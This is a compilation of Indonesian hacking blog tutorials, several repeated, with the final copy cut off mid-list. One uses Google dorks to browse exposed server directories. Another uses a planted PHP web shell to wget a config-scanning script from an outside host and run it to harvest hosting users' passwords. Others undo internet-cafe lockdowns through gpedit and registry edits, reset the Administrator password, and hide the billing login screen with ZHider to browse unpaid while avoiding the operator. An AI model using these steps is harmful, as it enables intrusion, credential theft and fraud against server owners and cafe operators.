Internet memang memberi kita banyak kemudahan. Salah satunya dengan memanfaatkan web server. Pada web server kita dapat menyimpan data dan dokumen dan bisa kita akses kapanpun darimanapun dengan menggunakan akses internet. Menyimpan data di webserver banyak dilakukan karena membantu mobilitas kerja.Namun demikian, kemudahan itu tidak sesederhana dengan apa yang kita lihat. Data yang tersimpan pada web server memiliki potensi besar untuk dibaca bahkan dicuri oleh orang lain. Bagaimana jika data tersebut merupakan dokumen penting dari perusahaan yang tidak boleh diketahui oleh orang lain? Lebih-lebih jika perusahaan kompetitor menyewa seorang hacker untuk mencuri data di web server perusahaan kita. Bahaya.
Pertanyaannya adalah apakah pencurian ini bisa terjadi? Jawabannya memang relatif. Tetapi bukan berarti data tersebut dijamin tidak bisa diakses oleh orang yang tidak kita ijinkan. Dengan teknologi segala sesuatunya menjadi mungkin.
Di internet, pencurian data dapat dilakukan dengan cara yang cukup mudah, bahkan bisa dilakukan dengan menggunakan teknik dasar yang sederhana. Boleh percaya boleh tidak, orang dapat melakukan pencurian data hanya dengan menggunakan search engine. Tulisan berikutnya tidak bermaksud untuk mengajarkan cara untuk melakukan pencurian data, tetapi lebih kepada update knowledge agar kita dapat melakukan pencegahan pencurian data milik kita yang tersimpan dalam web server.
Dengan teknik berikut kita akan melakukan pengujian dengan apa yang dikenal oleh orang orang dari komunitas ’underground’ sebagai Teknik Traversal. Dalam konteks ini teknik traversal secara sederhana dapat diartikan sebagai ”melintas” suatu tempat. Tentunya tempat yang dimaksud adalah server penyimpan data. Mereka dapat menggunakan teknik traversal untuk mengembangkan kesempatan yang kecil menjadi kemungkinan yang jauh lebih besar.
Sebagai ilustrasi, dengan mengetahui bagaimana teknik traversal dapat melakukan pencurian data, mari kita buktikan apa yang dapat dilakukan oleh teknik ini. Kita dapat menggunakan search engine Google (www.google.com) untuk memulainya. Pada layar Google, ketikan query code berikut: intitle:index.of inurl:”/admin/*”. Dalam waktu sekejap, Google akan memberikan ribuan hasil pencarian berisi situs-situs yang menampilkan folder admin.
Gambar di atas adalah hasil dari query yang kita minta pada Google. Pilihlah salah satu URL tersebut lalu mengkliknya.
Tampilan yang dihasilkan merupakan direktori paling dasar dari result yang dihasilkan oleh teknik traversal. Mereka dapat eksplorasi tiap dan semua directory, subdirektori bahkan ke direktori admin untuk mencari file yang mereka inginkan. Dengan melakukan kombinasi dan modifikasi pada query pada engine Google mereka dapat lebih leluasa untuk berjalan-jalan pada situs target. Misalnya dengan mengganti kata “admin” menjadi “student” atau “public”.
Kelebihan lainnya dari teknik traversal ini akan mengijinkan mereka untuk memanfaatkan ‘cacat’ yang ada pada webserver dan berkeliling ke pohon direktori di luar direktori web server.
Sebagai contoh, jika web server terinstall di dalam direktori /var/www dan data publik ditempatkan di direktori /var/www/htdocs, secara default mereka yang melakukan serangan pada top level directory pada web server dapat melihat file yang ditempatkan di /var/www/htdocs. Pada keadaan normal, web server tidak akan menginjinkan orang untuk melihat file yang ditempatkan pada direktori /var atau direktori /var/www. Tapi dengan menggunakan kombinasi query, masih banyak web server yang menginjinkan mereka untuk berjalan-jalan di dalamnya.
Coba kita kita pilih salah satu URL link yang dihasilkan oleh Google. Kita dapat bereksplorasi di dalamnya bukan? Bahkan kita bisa masuk ke dalam subdirektori user. Cobalah dibayangkan saat ini Anda sedang ’berjalan-jalan’ pada web server milik sendiri dimana Anda menyimpan data-data penting di dalamnya.
Sekali lagi saya katakan bahwa dengan teknik yang sederhana seperti itu saja bisa melakukan pencurian data, apalagi jika mereka menggunakan teknik yang lebih tinggi. Jangankan data dalam web server, data yang ada didalam komputer pribadi kita pun bisa saja dicuri.
Sebagai informasi tambahan, di internet bahkan banyak sekali tools yang dapat dipergunakan untuk membantu melakukan pencurian data. Untuk lebih jelas tentang hal ini, ada baiknya Anda memperdalam pengetahuan mengenai web security. Dengan demikian kita bisa melakukan tindakan pencegahan pencurian data baik di web server maupun data di komputer pribadi kita. Untuk itu kita dapat mencari informasi dari situs yang terkait dengan web security.
Bagi Anda yang sering menyimpan data di web server (pengguna saja) sebaiknya mendiskusikan hal ini ke bagian technical support agar dapat melakukan pencegahan dari tindakan pencurian.
Internet memang memberi kita banyak kemudahan. Salah satunya dengan memanfaatkan web server. Pada web server kita dapat menyimpan data dan dokumen dan bisa kita akses kapanpun darimanapun dengan menggunakan akses internet. Menyimpan data di webserver banyak dilakukan karena membantu mobilitas kerja.Namun demikian, kemudahan itu tidak sesederhana dengan apa yang kita lihat. Data yang tersimpan pada web server memiliki potensi besar untuk dibaca bahkan dicuri oleh orang lain. Bagaimana jika data tersebut merupakan dokumen penting dari perusahaan yang tidak boleh diketahui oleh orang lain? Lebih-lebih jika perusahaan kompetitor menyewa seorang hacker untuk mencuri data di web server perusahaan kita. Bahaya.
Pertanyaannya adalah apakah pencurian ini bisa terjadi? Jawabannya memang relatif. Tetapi bukan berarti data tersebut dijamin tidak bisa diakses oleh orang yang tidak kita ijinkan. Dengan teknologi segala sesuatunya menjadi mungkin.
Di internet, pencurian data dapat dilakukan dengan cara yang cukup mudah, bahkan bisa dilakukan dengan menggunakan teknik dasar yang sederhana. Boleh percaya boleh tidak, orang dapat melakukan pencurian data hanya dengan menggunakan search engine. Tulisan berikutnya tidak bermaksud untuk mengajarkan cara untuk melakukan pencurian data, tetapi lebih kepada update knowledge agar kita dapat melakukan pencegahan pencurian data milik kita yang tersimpan dalam web server.
Dengan teknik berikut kita akan melakukan pengujian dengan apa yang dikenal oleh orang orang dari komunitas ’underground’ sebagai Teknik Traversal. Dalam konteks ini teknik traversal secara sederhana dapat diartikan sebagai ”melintas” suatu tempat. Tentunya tempat yang dimaksud adalah server penyimpan data. Mereka dapat menggunakan teknik traversal untuk mengembangkan kesempatan yang kecil menjadi kemungkinan yang jauh lebih besar.
Sebagai ilustrasi, dengan mengetahui bagaimana teknik traversal dapat melakukan pencurian data, mari kita buktikan apa yang dapat dilakukan oleh teknik ini. Kita dapat menggunakan search engine Google (www.google.com) untuk memulainya. Pada layar Google, ketikan query code berikut: intitle:index.of inurl:”/admin/*”. Dalam waktu sekejap, Google akan memberikan ribuan hasil pencarian berisi situs-situs yang menampilkan folder admin.
Gambar di atas adalah hasil dari query yang kita minta pada Google. Pilihlah salah satu URL tersebut lalu mengkliknya.
Tampilan yang dihasilkan merupakan direktori paling dasar dari result yang dihasilkan oleh teknik traversal. Mereka dapat eksplorasi tiap dan semua directory, subdirektori bahkan ke direktori admin untuk mencari file yang mereka inginkan. Dengan melakukan kombinasi dan modifikasi pada query pada engine Google mereka dapat lebih leluasa untuk berjalan-jalan pada situs target. Misalnya dengan mengganti kata “admin” menjadi “student” atau “public”.
Kelebihan lainnya dari teknik traversal ini akan mengijinkan mereka untuk memanfaatkan ‘cacat’ yang ada pada webserver dan berkeliling ke pohon direktori di luar direktori web server.
Sebagai contoh, jika web server terinstall di dalam direktori /var/www dan data publik ditempatkan di direktori /var/www/htdocs, secara default mereka yang melakukan serangan pada top level directory pada web server dapat melihat file yang ditempatkan di /var/www/htdocs. Pada keadaan normal, web server tidak akan menginjinkan orang untuk melihat file yang ditempatkan pada direktori /var atau direktori /var/www. Tapi dengan menggunakan kombinasi query, masih banyak web server yang menginjinkan mereka untuk berjalan-jalan di dalamnya.
Coba kita kita pilih salah satu URL link yang dihasilkan oleh Google. Kita dapat bereksplorasi di dalamnya bukan? Bahkan kita bisa masuk ke dalam subdirektori user. Cobalah dibayangkan saat ini Anda sedang ’berjalan-jalan’ pada web server milik sendiri dimana Anda menyimpan data-data penting di dalamnya.
Sekali lagi saya katakan bahwa dengan teknik yang sederhana seperti itu saja bisa melakukan pencurian data, apalagi jika mereka menggunakan teknik yang lebih tinggi. Jangankan data dalam web server, data yang ada didalam komputer pribadi kita pun bisa saja dicuri.
Sebagai informasi tambahan, di internet bahkan banyak sekali tools yang dapat dipergunakan untuk membantu melakukan pencurian data. Untuk lebih jelas tentang hal ini, ada baiknya Anda memperdalam pengetahuan mengenai web security. Dengan demikian kita bisa melakukan tindakan pencegahan pencurian data baik di web server maupun data di komputer pribadi kita. Untuk itu kita dapat mencari informasi dari situs yang terkait dengan web security.
Bagi Anda yang sering menyimpan data di web server (pengguna saja) sebaiknya mendiskusikan hal ini ke bagian technical support agar dapat melakukan pencegahan dari tindakan pencurian.
Mendapatkan Password User menggunakan Config Scanner
Mendapatkan Password User menggunakan Config Scanner
| Dalam artikel ini kita akan mencoba mencari dan mendapatkan password dari user yang berada pada suatu hosting server, dengan bermodalkan shell hasil injectan kita, sapa tau kita bisa mendapatkan password sebenarnya dari user tersebut. CATATAN : Saya tidak bertanggung jawab atas penyalah gunaan artikel ini, semuanya hanyalah untuk proses pembelajaran Ok, tanpa basa-basi saya mulai saja. Yang perlu di persiapkan : 1. Seperti biasa, komputer yang terkoneksi ke internet. 2. Shell atau website hasil injectan kita. ( saya anggap rekan-rekan sudah tau gimana cara mendapatkannya ) 3. Source untuk Scan file-file configurasi yang memuat informasi user dan password. dapat di download di http://wawan.22web.net/download/sConfig.txt 4. Segelas Cofeemix dan Sebungkus Sampoerna Mild. heheh Praktek : 1. Buka Shell atau website injectan anda, ( catatan : file ini harus di upload ke dalam server yang akan kita scan user nya ) Contoh : ( sebelumnya saya sudah upload phpshell ke dalam server tersebut ) 2. Download file sConfig.txt dari http://wawan.22web.net/download/sConfig.txt ( file ini bisa berada dimana saja dalam server target, tentunya dalam folder yang mempunyai permission terhadap user yang kita gunakan skarang ) ########################################################## wget wawan.22web.net/download/sConfig.txt --03:59:52-- http://wawan.22web.net/download/sConfig.txt => `sConfig.txt' Resolving wawan.22web.net... done. Connecting to wawan.22web.net[209.51.196.242]:80... connected. HTTP request sent, awaiting response... 200 OK Length: unspecified [text/plain] 0K ..... 184.39 KB/s 03:59:52 (184.39 KB/s) - `sConfig.txt' saved [6042] ####################################################### Setelah sukses men-download file sConfig.txt, rename file tersebut menjadi sConfig.php ( source codenya dalam bentuk PHP ) 3. Jalankan file tersebut, php sConfig.php ###################################################### mv sConfig.txt sConfig.php php sConfig.php Content-type: text/html X-Powered-By: PHP/4.3.10 "; echo ""; ?> | |
| Update terakhir ( Wednesday, 30 April 2008 ) |
Trik Jitu Ampuh Menghadapi Billing Explorer
Trik Jitu Ampuh Menghadapi Billing Explorer
Sering kita ke warnet yang banyak mengunci berbagai akses seperti windows explorer tidak bisa dibuka,
klik kanan di desktop tidak bisa, klik kanan di folderpun tidak bisa...betapa sedihnyakan...
apalagi bagi saya yang telah terbiasa dengan shortcut windows xp, misalnya membuka windows explorer:
Win +E, membuka run: Win +R, mencari file di dalam harddisk Win +F, yang mana tombol Win terletak antara
tombol Ctrl dan tombol alt. ingin tahu caranya...nih silakan coba...
Sebenarnya cara ini telah lama saya coba dan ternyata berhasil (praktek di komputer sendiri dan beberapa warnet yang menggunakan billing explorer) Mohon maaf kepada pembuat Billing Explorer...untuk tidak berpanjang lebar langsung aja ya...
==> Pertama Buka GPEdit.msc dulu
caranya:
C:\Windows\System32\GPEdit.msc <-- double Click
------------------------------------------ start. ------------------------------------------
--------------------------------------- GPEdit.msc ---------------------------------------
1. Jika Klik Kanan di Desktop tidak bisa
Masuk Ke GPEdit.msc
Masuk ke [User Configuration/Administrative Templates/Desktop]
- Disable (Hide and disable all items on the desktop)
Jika MyComputer tidak ada
- Disable (Remove My Computer icon on the Desktop)
2. Jika Ingin mengubah properties pada taskbar start menu
masuk ke [User Configuration/Administrative Templates/Start Menu and Taskbar]
- Disable (Prevent changes to Taskbar and Start Menu Settings)
Jika Menu Run tidak muncul
- Disable (Remove Run menu from Start Menu)
Jika menu pada taskbar saat klik kanan tidak muncul
- Disable (Remove access to the context menus for the taskbar)
3. Apabila Control Panel tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/Control Panel]
- Disable (Prohibit access to the Control Panel)
4. Jika Command Prompt tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/System]
- Disable (Prevent access to the command prompt)
Jika Registry Editor tidak bisa di akses
- Disable (Prevent access to registry editing tools)
5. Jika Task Manager tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/System/Ctrl+Alt+Del Options]
- Disable (Remove Task Manager)
6. Jika Folder Options pada Windows Explorer tidak muncul
Masuk ke [User Configuration/Administrative Templates/Windows Component/Windows Explorer]
- Disable (Remove these Folder Options menu item from the Tools menu)
Jika Windows Key tidak berfungsi
- Disable (Turn off Windows+X hotkeys)
--------------------------------------- GPEdit.msc ---------------------------------------
------------------------------------------- end --------------------------------------------
==> Setelah GPEdit.msc terbuka baru buka Registry Tools
caranya:
C:\Windows\System32\regedit.exe <-- double Click
--- atau ---
C:\Windows\regedit.exe <-- double Click
------------------------------------------ start. ------------------------------------------
--------------------------------------- Regedit. ---------------------------------------
Regedit4
[HKEY_LOCAL_MACHINE\Software\ResearchMachines\NOATTRIB.VXD]
"loadvxd"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoDrives"=dword:00000000
"LinkResolveIgnoreLinkInfo"=dword:00000000
"NoFolderOptions"=dword:00000000
"ClearRecentDocsOnExit"=dword:00000000
"NoTrayContextMenu"=dword:00000000
"EnforceShellExtensionSecurity"=dword:00000000
"NoPrinterTabs"=dword:00000000
"NoDeletePrinter"=dword:00000000
"NoAddPrinter"=dword:00000000
"NoRun"=dword:00000000
"NoSetFolders"=dword:00000000
"NoSetTaskbar"=dword:00000000
"NoClose"=dword:00000000
"NoViewContextMenu"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
"DisableRegistryTools"=dword:00000000
"NoDispScrSavPage"=dword:00000000
"NoDispAppearancePage"=dword:00000000
"NoDispSettingsPage"=dword:00000000
"NoAdminPage"=dword:00000000
"NoProfilePage"=dword:00000000
"NoDevMgrPage"=dword:00000000
"NoConfigPage"=dword:0000000
"NoFileSysPage"=dword:00000000
"NoDispCPL"=dword:00000000
"NoDispBackgroundPage"=dword:00000000
"NoVirtMemPage"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Network]
"NoFileSharingControl"=dword:00000000
"NoPrintSharingControl"=dword:00000000
"NoNetSetup"=dword:00000000
"NoNetSetupIDPage"=dword:00000000
"NoNetSetupSecurityPage"=dword:00000000
"NoEntireNetwork"=dword:00000000
"NoWorkgroupContents"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\WinOldApp]
"NoRealMode"=dword:00000000
"Disable"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop]
"NoHTMLWallPaper"=dword:00000000
"NoChangingWallPaper"=dword:00000000
"NoCloseDragDropBands"=dword:00000000
"NoMovingBands"=dword:00000000
"NoAddingComponents"=dword:00000000
"NoDeletingComponents"=dword:00000000
"NoEditingComponents"=dword:00000000
"NoClosingComponents"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoFolderOptions"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\System]
"DisableCMD"=dword:00000000
"DisableRegistryTools"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Advanced]
"Hidden"=dword:00000000
"HideFileExt"=dword:00000000
"ShowSuperHidden"=dword:00000000
--------------------------------------- Regedit. ---------------------------------------
------------------------------------------- end --------------------------------------------
==> Setelah regedit.exe terbuka baru ubah password administrator <-- (Ini yang di tunggu2x)
caranya:
C:\Windows\System32\compmgmt.msc <-- double Click
------------------------------------------ start. ------------------------------------------
------------------------------------ Administrator. -------------------------------------
Pilih: - Computer Management (Local)/System Tools/Local Users and Groups/User
- Klik kanan Administrator -> Set Password
- Ketik New Password: **********
Confirm Password: **********
Selesai deh!!!!!!!!!!!!!
------------------------------------ Administrator. -------------------------------------
------------------------------------------- end --------------------------------------------
&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
---------------------------------------------------------------------------------------------
Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus
--------------------------------------- Bonus - Bonus ---------------------------------------
Jika tidak bisa sama sekali klik kanan di Windows Explorer masih ada trik tertentu
caranya:
- Masuk ke Folder misalnya: C:/Windows/System32
- Trus klik salah satu file dalam folder itu
misalnya: TaskMgr.exe
- Kemudian klik menu File pada Win Explorer
- Run as...
- Klik The following user -> Masukkan passwordnya
Username: Administrator
Password: ********
- Selesai
NB: Cara ini dilakukan jika kita sudah mendapatkan password administrator seperti yang telah
kita pelajari di atas. jika semua cara di atas masih ngga bisa jg berarti masih ada cara
lain silakan anda temukan sendiri, selamat mencoba
Contoh lain2nya dibawah ini...........
1. Membuka MSConfig dari Windows Explorer
Caranya:
C:\WINDOWS\pchealth\helpctr\binaries\MSConfig.exe
2. Membuka Sysedit dari Windows Explorer
Caranya:
C:\Windows\System32\Sysedit.exe
3. Membuka Task Manager
Caranya:
C:\Windows\System32\taskmgr.exe
4. Membuka Services.msc
Caranya:
C:\Windows\System32\services.msc
5. Membuka Disk Management System (Melihat Partisi Harddisk)
Caranya:
C:\Windows\System32\diskmgmt.msc
6. Membuka Computer Management Services
Caranya:
C:\Windows\System32\compmgmt.msc
7. Membuka Shortcut to desktop
Caranya:
C:\Windows\System32\Show Desktop
8. Membuka Defragment
Caranya
C:\Windows\System32\dfrg.msc
--------------------------------------- Bonus - Bonus ---------------------------------------
Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus
---------------------------------------------------------------------------------------------
Thanks to: Jasakom.Com and All community of hacker and cracker
klik kanan di desktop tidak bisa, klik kanan di folderpun tidak bisa...betapa sedihnyakan...
apalagi bagi saya yang telah terbiasa dengan shortcut windows xp, misalnya membuka windows explorer:
Win +E, membuka run: Win +R, mencari file di dalam harddisk Win +F, yang mana tombol Win terletak antara
tombol Ctrl dan tombol alt. ingin tahu caranya...nih silakan coba...
Sebenarnya cara ini telah lama saya coba dan ternyata berhasil (praktek di komputer sendiri dan beberapa warnet yang menggunakan billing explorer) Mohon maaf kepada pembuat Billing Explorer...untuk tidak berpanjang lebar langsung aja ya...
==> Pertama Buka GPEdit.msc dulu
caranya:
C:\Windows\System32\GPEdit.msc <-- double Click
------------------------------------------ start. ------------------------------------------
--------------------------------------- GPEdit.msc ---------------------------------------
1. Jika Klik Kanan di Desktop tidak bisa
Masuk Ke GPEdit.msc
Masuk ke [User Configuration/Administrative Templates/Desktop]
- Disable (Hide and disable all items on the desktop)
Jika MyComputer tidak ada
- Disable (Remove My Computer icon on the Desktop)
2. Jika Ingin mengubah properties pada taskbar start menu
masuk ke [User Configuration/Administrative Templates/Start Menu and Taskbar]
- Disable (Prevent changes to Taskbar and Start Menu Settings)
Jika Menu Run tidak muncul
- Disable (Remove Run menu from Start Menu)
Jika menu pada taskbar saat klik kanan tidak muncul
- Disable (Remove access to the context menus for the taskbar)
3. Apabila Control Panel tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/Control Panel]
- Disable (Prohibit access to the Control Panel)
4. Jika Command Prompt tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/System]
- Disable (Prevent access to the command prompt)
Jika Registry Editor tidak bisa di akses
- Disable (Prevent access to registry editing tools)
5. Jika Task Manager tidak bisa di akses
Masuk ke [User Configuration/Administrative Templates/System/Ctrl+Alt+Del Options]
- Disable (Remove Task Manager)
6. Jika Folder Options pada Windows Explorer tidak muncul
Masuk ke [User Configuration/Administrative Templates/Windows Component/Windows Explorer]
- Disable (Remove these Folder Options menu item from the Tools menu)
Jika Windows Key tidak berfungsi
- Disable (Turn off Windows+X hotkeys)
--------------------------------------- GPEdit.msc ---------------------------------------
------------------------------------------- end --------------------------------------------
==> Setelah GPEdit.msc terbuka baru buka Registry Tools
caranya:
C:\Windows\System32\regedit.exe <-- double Click
--- atau ---
C:\Windows\regedit.exe <-- double Click
------------------------------------------ start. ------------------------------------------
--------------------------------------- Regedit. ---------------------------------------
Regedit4
[HKEY_LOCAL_MACHINE\Software\ResearchMachines\NOATTRIB.VXD]
"loadvxd"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoDrives"=dword:00000000
"LinkResolveIgnoreLinkInfo"=dword:00000000
"NoFolderOptions"=dword:00000000
"ClearRecentDocsOnExit"=dword:00000000
"NoTrayContextMenu"=dword:00000000
"EnforceShellExtensionSecurity"=dword:00000000
"NoPrinterTabs"=dword:00000000
"NoDeletePrinter"=dword:00000000
"NoAddPrinter"=dword:00000000
"NoRun"=dword:00000000
"NoSetFolders"=dword:00000000
"NoSetTaskbar"=dword:00000000
"NoClose"=dword:00000000
"NoViewContextMenu"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System]
"DisableRegistryTools"=dword:00000000
"NoDispScrSavPage"=dword:00000000
"NoDispAppearancePage"=dword:00000000
"NoDispSettingsPage"=dword:00000000
"NoAdminPage"=dword:00000000
"NoProfilePage"=dword:00000000
"NoDevMgrPage"=dword:00000000
"NoConfigPage"=dword:0000000
"NoFileSysPage"=dword:00000000
"NoDispCPL"=dword:00000000
"NoDispBackgroundPage"=dword:00000000
"NoVirtMemPage"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Network]
"NoFileSharingControl"=dword:00000000
"NoPrintSharingControl"=dword:00000000
"NoNetSetup"=dword:00000000
"NoNetSetupIDPage"=dword:00000000
"NoNetSetupSecurityPage"=dword:00000000
"NoEntireNetwork"=dword:00000000
"NoWorkgroupContents"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\WinOldApp]
"NoRealMode"=dword:00000000
"Disable"=dword:00000000
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop]
"NoHTMLWallPaper"=dword:00000000
"NoChangingWallPaper"=dword:00000000
"NoCloseDragDropBands"=dword:00000000
"NoMovingBands"=dword:00000000
"NoAddingComponents"=dword:00000000
"NoDeletingComponents"=dword:00000000
"NoEditingComponents"=dword:00000000
"NoClosingComponents"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoFolderOptions"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\System]
"DisableCMD"=dword:00000000
"DisableRegistryTools"=dword:00000000
[HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Advanced]
"Hidden"=dword:00000000
"HideFileExt"=dword:00000000
"ShowSuperHidden"=dword:00000000
--------------------------------------- Regedit. ---------------------------------------
------------------------------------------- end --------------------------------------------
==> Setelah regedit.exe terbuka baru ubah password administrator <-- (Ini yang di tunggu2x)
caranya:
C:\Windows\System32\compmgmt.msc <-- double Click
------------------------------------------ start. ------------------------------------------
------------------------------------ Administrator. -------------------------------------
Pilih: - Computer Management (Local)/System Tools/Local Users and Groups/User
- Klik kanan Administrator -> Set Password
- Ketik New Password: **********
Confirm Password: **********
Selesai deh!!!!!!!!!!!!!
------------------------------------ Administrator. -------------------------------------
------------------------------------------- end --------------------------------------------
&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
---------------------------------------------------------------------------------------------
Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus
--------------------------------------- Bonus - Bonus ---------------------------------------
Jika tidak bisa sama sekali klik kanan di Windows Explorer masih ada trik tertentu
caranya:
- Masuk ke Folder misalnya: C:/Windows/System32
- Trus klik salah satu file dalam folder itu
misalnya: TaskMgr.exe
- Kemudian klik menu File pada Win Explorer
- Run as...
- Klik The following user -> Masukkan passwordnya
Username: Administrator
Password: ********
- Selesai
NB: Cara ini dilakukan jika kita sudah mendapatkan password administrator seperti yang telah
kita pelajari di atas. jika semua cara di atas masih ngga bisa jg berarti masih ada cara
lain silakan anda temukan sendiri, selamat mencoba
Contoh lain2nya dibawah ini...........
1. Membuka MSConfig dari Windows Explorer
Caranya:
C:\WINDOWS\pchealth\helpctr\binaries\MSConfig.exe
2. Membuka Sysedit dari Windows Explorer
Caranya:
C:\Windows\System32\Sysedit.exe
3. Membuka Task Manager
Caranya:
C:\Windows\System32\taskmgr.exe
4. Membuka Services.msc
Caranya:
C:\Windows\System32\services.msc
5. Membuka Disk Management System (Melihat Partisi Harddisk)
Caranya:
C:\Windows\System32\diskmgmt.msc
6. Membuka Computer Management Services
Caranya:
C:\Windows\System32\compmgmt.msc
7. Membuka Shortcut to desktop
Caranya:
C:\Windows\System32\Show Desktop
8. Membuka Defragment
Caranya
C:\Windows\System32\dfrg.msc
--------------------------------------- Bonus - Bonus ---------------------------------------
Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus - Bonus
---------------------------------------------------------------------------------------------
Thanks to: Jasakom.Com and All community of hacker and cracker
Mencurangi (hampir) Semua Jenis Billing Warnet
Mencurangi (hampir) Semua Jenis Billing Warnet
Ini dia caranya ...
Saat kita mulai menyalakan komputer di warnet yang pertama muncul saat windows dimulai adalah login screen client billing yang menutupi seluruh area windows. Fungsi Alt+Tab dan Ctrl+Alt+Del biasanya ikut-ikutan di-disable untuk memaksa kita login melalui program billing itu.
Sebenarnya saat kita menghadapi login screen itu komputer sudah siap dijalankan. Hanya terhalang oleh screen login yang menyebalkan itu. Naah... udah tau apa yang bakal saya jelasin ? Kalo udah tau, brenti aja bacanya. Daripada mati kebosanan
Yess.. betul sekali. Yang perlu kita lakukan hanyalah menyembunyikan jendela login itu tanpa perlu login. Ada banyak progie buat nyembunyiin window, salah satunya ZHider. Saya hanya akan menjelaskan penggunaan ZHider. Bagi yang menggunakan progie laen silakan baca manualnya, tapi yang perlu diperhatikan adalah progie yang anda gunakan harus bisa show/hide window pake hotkey coz windows kita kan ditutupi sama login screen sialan itu.
Yang harus disiapkan:
1. Program ZHider. Cari sendiri pake om google. Ukurannya kecil kok, ga sampe setengah isi disket.
Aku nemunya pas smp tapi baru sekarang kepake ^^
2. Muka bego
3. Mental yang kuat
Langkah-langkahnya:
01. Masuk warnet dan pasang muka bego biar ga dicurigai operator
02. Pastikan selain box/bilik yang kita tempati masih ada box lain yang kosong. Biar ga dicurigai juga sih.
03. Usahakan cari tempat yang jauh dari op, supaya ga ketahuan box kamu kosong apa nggak.
04. Nyalakan kompi dihadapan anda bila masih dalam keadaan mati.
05. Saat masuk login screen, login aja seperti biasa.
06. Jalankan ZHider yang sudah disiapkan di disket/flashdisk. Kalo belom ada, cari aja pake google.
07. Setelah ZHider dijalankan langsung aja logout.
08. Naah, di login screen ini kita mulai aksi mendebarkan kita. Tekan Ctrl+Alt+Z.. Jreeeng, login screen telah menghilang !!!
09. Browsinglah sepuasnya, tapi tetap pastikan ada box lain yang kosong. Kan aneh kalau ada yang masuk warnet, dia lihat udah penuh. Padahal di billing server kelihatan masih ada yang belum login.
10. Kalo sudah puass tekan Ctrl+Alt+x untuk memunculkan kembali login screen yang menghilang entah kemana
11. Login seperti biasa dan browsing beberapa menit sampai penunjuk tarif sampai ke angka yang kita kehendaki. Ini supaya ga dicurigai.
12. Logout. SIapkan muka bego, lalu bayar tarif.
Cara ini lebih mudah dilalukan bila si operator ga terlalu kenal sama kamu. Apalagi bila si op sering keluyuran.
Ini beberapa hotkey ZHider yang bisa digunakan, untuk hotkey lainnya silakan baca file readme yang disertakan bersama zhider
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.
Kalo cara di atas ga bisa dilakuin, hentikanlah usahamu. Sesungguhnya perbuatan jahatmu tidak diridhai Tuhan
Kalo ketahuan langsung pertebal "muka bego"-mu. Misalnya bilang "Eh, kok jadi gini ya? Kemaren ga gini kok." Ato kata-kata lain, tergantung kreatifitas anda.
Saat kita mulai menyalakan komputer di warnet yang pertama muncul saat windows dimulai adalah login screen client billing yang menutupi seluruh area windows. Fungsi Alt+Tab dan Ctrl+Alt+Del biasanya ikut-ikutan di-disable untuk memaksa kita login melalui program billing itu.
Sebenarnya saat kita menghadapi login screen itu komputer sudah siap dijalankan. Hanya terhalang oleh screen login yang menyebalkan itu. Naah... udah tau apa yang bakal saya jelasin ? Kalo udah tau, brenti aja bacanya. Daripada mati kebosanan
Yess.. betul sekali. Yang perlu kita lakukan hanyalah menyembunyikan jendela login itu tanpa perlu login. Ada banyak progie buat nyembunyiin window, salah satunya ZHider. Saya hanya akan menjelaskan penggunaan ZHider. Bagi yang menggunakan progie laen silakan baca manualnya, tapi yang perlu diperhatikan adalah progie yang anda gunakan harus bisa show/hide window pake hotkey coz windows kita kan ditutupi sama login screen sialan itu.
Yang harus disiapkan:
1. Program ZHider. Cari sendiri pake om google. Ukurannya kecil kok, ga sampe setengah isi disket.
Aku nemunya pas smp tapi baru sekarang kepake ^^
2. Muka bego
3. Mental yang kuat
Langkah-langkahnya:
01. Masuk warnet dan pasang muka bego biar ga dicurigai operator
02. Pastikan selain box/bilik yang kita tempati masih ada box lain yang kosong. Biar ga dicurigai juga sih.
03. Usahakan cari tempat yang jauh dari op, supaya ga ketahuan box kamu kosong apa nggak.
04. Nyalakan kompi dihadapan anda bila masih dalam keadaan mati.
05. Saat masuk login screen, login aja seperti biasa.
